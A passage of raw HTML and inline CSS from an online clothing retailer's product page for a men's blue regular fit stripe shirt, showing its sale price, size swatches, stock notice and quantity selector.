100%;max-width:var(--chakra-sizes-full);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}@media screen and (min-width: 30em){.css-1j1xtwe{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 37.5em){.css-1j1xtwe{-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);}}@media screen and (min-width: 48em){.css-1j1xtwe{-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}}@media screen and (min-width: 62em){.css-1j1xtwe{-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}}</style><div class="css-1j1xtwe"><div class="chakra-stack css-n21gh5"><style data-emotion="css m2m7l3">.css-m2m7l3{display:block;width:var(--chakra-sizes-full);}</style><div class="css-m2m7l3"><style data-emotion="css es86yx">.css-es86yx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:var(--chakra-space-4);margin-bottom:var(--chakra-space-4);}.css-es86yx>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}@media screen and (min-width: 30em){.css-es86yx{margin-top:var(--chakra-space-4);margin-bottom:var(--chakra-space-4);}}@media screen and (min-width: 37.5em){.css-es86yx{margin-top:var(--chakra-space-4);margin-bottom:var(--chakra-space-4);}}@media screen and (min-width: 48em){.css-es86yx{margin-top:0px;margin-bottom:0px;}}@media screen and (min-width: 62em){.css-es86yx{margin-top:0px;margin-bottom:0px;}}</style><div class="chakra-stack css-es86yx"><style data-emotion="css 1ukagcr">.css-1ukagcr{-webkit-animation:none;animation:none;min-width:var(--chakra-sizes-32);width:var(--chakra-sizes-full);}</style><div class="chakra-skeleton css-1ukagcr"><style data-emotion="css 1kw6z2j">.css-1kw6z2j{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px;font-weight:600;letter-spacing:.24px;text-transform:uppercase;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media screen and (min-width: 48em){.css-1kw6z2j{padding-left:12px;}}.css-1kw6z2j li span{-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);-webkit-margin-end:var(--chakra-space-1);margin-inline-end:var(--chakra-space-1);}.css-1kw6z2j li:last-child a{color:#363736;-webkit-text-decoration:none;text-decoration:none;font-weight:var(--chakra-fontWeights-semibold);}.css-1kw6z2j li:last-child a:hover,.css-1kw6z2j li:last-child a[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}</style><nav aria-label="breadcrumb" class="chakra-breadcrumb sf-breadcrumb css-1kw6z2j"><ol class="chakra-breadcrumb__list css-0"><style data-emotion="css jnv0o9">.css-jnv0o9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.css-jnv0o9:last-of-type link{color:red!important;}</style><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><style data-emotion="css 11xswxs">.css-11xswxs{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;outline:2px solid transparent;outline-offset:2px;color:#101111;padding-top:initial;padding-bottom:var(--chakra-space-3);font-size:var(--chakra-fontSizes-xs);font-family:var(--chakra-fonts-OK-primary);text-transform:uppercase;font-weight:var(--chakra-fontWeights-semibold);}.css-11xswxs:hover,.css-11xswxs[data-hover]{-webkit-text-decoration:none;text-decoration:none;}.css-11xswxs:focus,.css-11xswxs[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a href="/c/men" class="chakra-breadcrumb__link css-11xswxs">Men</a><style data-emotion="css t4q1nq">.css-t4q1nq{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}</style><span role="presentation" class="css-t4q1nq"><style data-emotion="css vjpebe">.css-vjpebe{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#101111;padding-top:initial;padding-bottom:var(--chakra-space-3);}</style><p class="chakra-text css-vjpebe">-</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a href="/c/men-tops" class="chakra-breadcrumb__link css-11xswxs">Tops</a><span role="presentation" class="css-t4q1nq"><p class="chakra-text css-vjpebe">-</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a aria-current="page" class="chakra-breadcrumb__link css-11xswxs" href="/c/men-tops-shirts">Shirts</a></li></ol></nav></div><style data-emotion="css cdkrf0">.css-cdkrf0{-webkit-animation:none;animation:none;}</style><div class="chakra-skeleton css-cdkrf0"><style data-emotion="css 1yak3hr">.css-1yak3hr{font-family:Montserrat;font-weight:800;font-size:27px;line-height:30px;color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:uppercase;text-align:center;}@media screen and (min-width: 48em){.css-1yak3hr{font-size:35px;line-height:39px;}}@media screen and (min-width: 62em){.css-1yak3hr{font-size:35px;line-height:39px;}}</style><h1 class="chakra-heading css-1yak3hr" data-selenium-id="pdp-product-name">Men&#x27;s Mike Regular Fit Stripe Shirt</h1></div><style data-emotion="css 1h3nfwc">.css-1h3nfwc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1h3nfwc>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1h3nfwc"><div class="css-0"><style data-emotion="css mnqf94">.css-mnqf94{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:var(--chakra-sizes-full);}</style><div class="css-mnqf94"><style data-emotion="css 1p0d1z9">.css-1p0d1z9{color:#101111;font-family:var(--chakra-fonts-OK-primary);font-size:var(--chakra-fontSizes-md);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);letter-spacing:var(--chakra-letterSpacings-normal);line-height:160%;text-transform:uppercase;text-align:center;}</style><p class="chakra-text css-1p0d1z9" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 399.00</p><style data-emotion="css 16howe1">.css-16howe1{color:#5b5c5cF;font-family:var(--chakra-fonts-OK-primary);font-size:var(--chakra-fontSizes-md);font-style:normal;font-weight:400;letter-spacing:var(--chakra-letterSpacings-normal);line-height:160%;text-transform:uppercase;-webkit-text-decoration:line-through;text-decoration:line-through;margin-left:var(--chakra-space-2);text-align:center;}</style><p class="chakra-text css-16howe1" data-el="productTile-price" data-selenium-id="product-original-price">R 699.00</p><style data-emotion="css 6bufhc">.css-6bufhc{color:#94080A;font-size:var(--chakra-fontSizes-md);font-weight:var(--chakra-fontWeights-semibold);margin-left:8px;}</style><p class="chakra-text css-6bufhc">-<!-- -->43<!-- -->%</p></div></div></div><style data-emotion="css he18bt">.css-he18bt{color:#4F8F59;font-family:var(--chakra-fonts-OK-primary);font-size:var(--chakra-fontSizes-sm);font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:120%;letter-spacing:0.28px;text-transform:uppercase;width:var(--chakra-sizes-full);margin-top:0px;text-align:center;}</style><div data-selenium-id="pdp-promo-message-0" aria-label="poduct-promo" class="css-he18bt"><p>SALE NOW ON. DISCOUNT ALREADY APPLIED. WHILE STOCKS LAST.&nbsp;<a href="https://www.oldkhaki.co.za/c/deals-sale">Shop All Sale</a></p></div><div class="chakra-skeleton css-1ukagcr"><style data-emotion="css klb8y4 animation-y6v469">.css-klb8y4{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:22px;width:50%;}.css-klb8y4::before,.css-klb8y4::after,.css-klb8y4 *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-klb8y4"></div><style data-emotion="css 1jw9osj">.css-1jw9osj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-column-gap:var(--chakra-space-4);column-gap:var(--chakra-space-4);row-gap:var(--chakra-space-3);}</style><div class="css-1jw9osj"></div></div></div></div><style data-emotion="css 160b7i3">.css-160b7i3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:var(--chakra-sizes-full);}.css-160b7i3>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-160b7i3"><style data-emotion="css c66x3n">.css-c66x3n{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:var(--chakra-space-3);padding-top:11px;padding-bottom:1px;border-top:1px solid #E1E3E4;}.css-c66x3n>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-c66x3n"><style data-emotion="css y1r8b4">.css-y1r8b4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--chakra-space-6);}</style><div class="css-y1r8b4"><style data-emotion="css q2fqr2">.css-q2fqr2{width:70px;margin-right:4px;}</style><img alt="Loyalty Friends &amp; Family Rewards" class="chakra-image css-q2fqr2" src="/mobify/bundle/1037/static/img/loyalty/friends-and-family-rewards.svg"/><style data-emotion="css 123th9p">.css-123th9p{color:#595D5F;font-size:14px;line-height:22px;font-weight:400;text-transform:capitalize;}</style><p class="chakra-text css-123th9p">Earn <!-- -->20<!-- --> Reward Points</p></div><div class="css-y1r8b4"><style data-emotion="css pojks0">.css-pojks0{width:82px;margin-left:-8px;}</style><img alt="Loyalty Friends &amp; Family Rewards" class="chakra-image css-pojks0" src="/mobify/bundle/1037/static/img/loyalty/discovery-miles.png"/><p class="chakra-text css-123th9p">3,990</p></div></div><style data-emotion="css t9xfd">.css-t9xfd{margin-top:0!important;}</style><div class="css-t9xfd"></div><style data-emotion="css 4ht45p">.css-4ht45p{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-bottom:var(--chakra-space-6);border-bottom:1px solid #e1e3e4;margin-top:24px!important;}</style><div role="radiogroup" class="css-4ht45p"><style data-emotion="css z77sku">.css-z77sku{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-2);}.css-z77sku>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><div class="chakra-stack css-z77sku"><style data-emotion="css 134p2gk">.css-134p2gk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.css-134p2gk>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);}</style><div class="chakra-stack css-134p2gk"><style data-emotion="css v9jyy0">.css-v9jyy0{color:#363736;font-family:var(--chakra-fonts-OK-primary);font-size:var(--chakra-fontSizes-sm);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:22px;letter-spacing:0.02em;text-transform:capitalize;white-space:nowrap;}</style><div class="css-v9jyy0">Colour:</div><div class="css-v9jyy0">Blue</div></div></div><style data-emotion="css 1wk0drq">.css-1wk0drq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:var(--chakra-space-4);gap:var(--chakra-space-2);}</style><div class="css-1wk0drq"><style data-emotion="css 1ocjf21">.css-1ocjf21{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:var(--chakra-sizes-10);line-height:inherit;border-radius:var(--chakra-radii-full);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-10);min-width:var(--chakra-sizes-10);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:#595D5F;margin:0px;padding:var(--chakra-space-1);background-color:var(--chakra-colors-white);cursor:pointer;border:var(--chakra-borders-1px);}.css-1ocjf21:focus,.css-1ocjf21[data-focus]{outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-outline);}.css-1ocjf21[disabled],.css-1ocjf21[aria-disabled=true],.css-1ocjf21[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1ocjf21:hover,.css-1ocjf21[data-hover]{border-color:#595D5F;border-width:1;border-style:solid;}.css-1ocjf21:active,.css-1ocjf21[data-active]{background:var(--chakra-colors-transparent);}.css-1ocjf21::before{content:"";display:none;position:absolute;height:var(--chakra-sizes-10);width:1px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:#101111;z-index:1;}</style><a class="chakra-button css-1ocjf21" data-selenium-id="swatch-circle-disabled" aria-label="Blue" aria-checked="true" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=XL&amp;vgid=104050070-C54"><style data-emotion="css 18604ix">.css-18604ix{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-color:var(--chakra-colors-gray-200);height:var(--chakra-sizes-8);width:var(--chakra-sizes-8);overflow:hidden;border-radius:var(--chakra-radii-full);min-width:auto;opacity:1;}.css-18604ix[disabled],.css-18604ix[aria-disabled=true],.css-18604ix[data-disabled]{opacity:1;}.css-18604ix:focus,.css-18604ix[data-focus]{outline:2px solid transparent;outline-offset:2px;}</style><div class="css-18604ix"><style data-emotion="css y3k2mh">.css-y3k2mh{height:100%;width:100%;min-width:32px;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-image:url(https://media.capeunionmart.co.za/i/capeunionmart/104050070_C54_1?%24swatch%24);}</style><div data-selenium-id="pdp-swatch-image-Blue" class="css-y3k2mh"></div></div></a></div></div><style data-emotion="css 9ld60n">.css-9ld60n{margin:0!important;}.css-9ld60n .tt-w-dim-teaser__item{margin-top:var(--chakra-space-4);}</style><div id="tt-subdimension-teaser" class="css-9ld60n"></div><style data-emotion="css z2m7sz">.css-z2m7sz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:24px!important;}</style><div role="radiogroup" class="css-z2m7sz"><div class="chakra-stack css-z77sku"><div class="chakra-stack css-134p2gk"><div class="css-v9jyy0">Size:</div><style data-emotion="css 1xbb44p">.css-1xbb44p{line-height:120%;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div class="css-1xbb44p"><style data-emotion="css 1vakbk4">.css-1vakbk4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-2);}</style><div class="css-1vakbk4"><style data-emotion="css 1k9efnl">.css-1k9efnl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--chakra-space-2);}</style><div class="css-1k9efnl"><div class="css-v9jyy0">XL</div><div class="chakra-fade" style="opacity:0"><style data-emotion="css iqxoz1">.css-iqxoz1{color:#94080A;font-family:var(--chakra-fonts-OK-primary);font-size:var(--chakra-fontSizes-sm);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:22px;letter-spacing:0.02em;text-transform:capitalize;white-space:nowrap;}</style><span class="chakra-text css-iqxoz1" data-selenium-id="pdp-inventory-message">Only 6 left</span></div></div></div></div></div></div><div class="css-1wk0drq"><style data-emotion="css k9t25u">.css-k9t25u{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:62px;line-height:inherit;border-radius:0px;font-weight:400;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:14px;-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:#101111;margin:0px;padding:var(--chakra-space-4);background-color:var(--chakra-colors-white);margin-right:0px;border-style:solid;border-width:1px;padding-left:var(--chakra-space-3);padding-right:var(--chakra-space-3);margin-bottom:0px;border-color:#CFCFCF;text-transform:uppercase;min-height:54px;font-family:var(--chakra-fonts-OK-primary);}@media screen and (min-width: 48em){.css-k9t25u{width:80px;}}.css-k9t25u:focus,.css-k9t25u[data-focus]{outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-outline);}.css-k9t25u[disabled],.css-k9t25u[aria-disabled=true],.css-k9t25u[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-k9t25u:hover,.css-k9t25u[data-hover]{background-color:#DCD2C7;border-color:#DCD2C7;color:#101111;}</style><a class="chakra-button css-k9t25u" data-selenium-id="swatch-square" aria-label="XS" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=XS&amp;vgid=104050070-C54"><style data-emotion="css 11pydwb">.css-11pydwb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-color:var(--chakra-colors-gray-200);}.css-11pydwb[disabled],.css-11pydwb[aria-disabled=true],.css-11pydwb[data-disabled]{opacity:1;}</style><div class="css-11pydwb">XS</div></a><a class="chakra-button css-k9t25u" data-selenium-id="swatch-square" aria-label="S" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=S&amp;vgid=104050070-C54"><div class="css-11pydwb">S</div></a><style data-emotion="css pn6pgp">.css-pn6pgp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:62px;line-height:inherit;border-radius:0px;font-weight:400;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:14px;-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:#CFCFCF;margin:0px;padding:var(--chakra-space-4);background-color:var(--chakra-colors-white);margin-right:0px;border-style:solid;border-width:1px;padding-left:var(--chakra-space-3);padding-right:var(--chakra-space-3);margin-bottom:0px;border-color:#CFCFCF;text-transform:uppercase;min-height:54px;font-family:var(--chakra-fonts-OK-primary);background-image:linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) );}@media screen and (min-width: 48em){.css-pn6pgp{width:80px;}}.css-pn6pgp:focus,.css-pn6pgp[data-focus]{outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-outline);}.css-pn6pgp[disabled],.css-pn6pgp[aria-disabled=true],.css-pn6pgp[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-pn6pgp:hover,.css-pn6pgp[data-hover]{border-color:#CFCFCF;background-image:linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) );}</style><a class="chakra-button css-pn6pgp" data-selenium-id="swatch-square-disabled" aria-label="M" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=M&amp;vgid=104050070-C54"><style data-emotion="css 1as3cy4">.css-1as3cy4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;border-color:var(--chakra-colors-gray-200);background-color:#F7F7F7;padding:2px;}.css-1as3cy4[disabled],.css-1as3cy4[aria-disabled=true],.css-1as3cy4[data-disabled]{opacity:1;}</style><div class="css-1as3cy4">M</div></a><a class="chakra-button css-pn6pgp" data-selenium-id="swatch-square-disabled" aria-label="L" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=L&amp;vgid=104050070-C54"><div class="css-1as3cy4">L</div></a><a class="chakra-button css-pn6pgp" data-selenium-id="swatch-square-disabled" aria-label="XL" aria-checked="true" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=XL&amp;vgid=104050070-C54"><div class="css-1as3cy4">XL</div></a><a class="chakra-button css-pn6pgp" data-selenium-id="swatch-square-disabled" aria-label="2XL" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=2XL&amp;vgid=104050070-C54"><div class="css-1as3cy4">2XL</div></a><a class="chakra-button css-pn6pgp" data-selenium-id="swatch-square-disabled" aria-label="3XL" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=3XL&amp;vgid=104050070-C54"><div class="css-1as3cy4">3XL</div></a></div></div><style data-emotion="css 15g055p">.css-15g055p{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:200px;margin-top:24px!important;}.css-15g055p>*:not(style)~*:not(style){margin-top:0.5rem;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-15g055p"><style data-emotion="css k008qs">.css-k008qs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div class="css-k008qs"><style data-emotion="css efh5j9">.css-efh5j9{font-weight:600;text-transform:capitalize;letter-spacing:0.02em;color:#363736;}</style><div class="css-efh5j9"><label for="quantity">Quantity<!-- -->:</label></div></div><style data-emotion="css 84zodg">.css-84zodg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.css-84zodg>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><div class="chakra-stack css-84zodg"><style data-emotion="css 1qqf9k2">.css-1qqf9k2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:36px;line-height:1.2;border-radius:50%;font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:36px;min-width:36px;font-size:20px;-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background-color:#F6F6F7;max-width:36px;padding:0px;}.css-1qqf9k2:focus,.css-1qqf9k2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1qqf9k2[disabled],.css-1qqf9k2[aria-disabled=true],.css-1qqf9k2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1qqf9k2:hover[disabled],.css-1qqf9k2[data-hover][disabled],.css-1qqf9k2:hover[aria-disabled=true],.css-1qqf9k2[data-hover][aria-disabled=true],.css-1qqf9k2:hover[data-disabled],.css-1qqf9k2[data-hover][data-disabled]{background:initial;}</style><button disabled="" type="button" class="chakra-button css-1qqf9k2" data-testid="quantity-decrement" role="button" tabindex="-1" aria-disabled="true" data-selenium-id="pdp-quantity-decrease"><style data-emotion="css 1t9pz9x">.css-1t9pz9x{width:20px;height:20px;}</style><img alt="Minus Icon" class="chakra-image css-1t9pz9x" src="/mobify/bundle/1037/static/img/qty-minus.svg"/></button><style data-emotion="css ctv1sy">.css-ctv1sy{width:100%;min-width:44px;outline:2px solid transparent;outline-offset:2px;position:relative;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);font-size:14px;-webkit-padding-start:var(--chakra-space-3);padding-inline-start:var(--chakra-space-3);-webkit-padding-end:var(--chakra-space-3);padding-inline-end:var(--chakra-space-3);height:var(--chakra-sizes-11);border-radius:var(--chakra-radii-base);border:1px solid;border-color:var(--chakra-colors-transparent);background:inherit;max-width:44px;text-align:center;font-weight:var(--chakra-fontWeights-bold);}.css-ctv1sy:focus,.css-ctv1sy[data-focus]{border-color:#1B96FF;z-index:1;box-shadow:0 0 0 1px 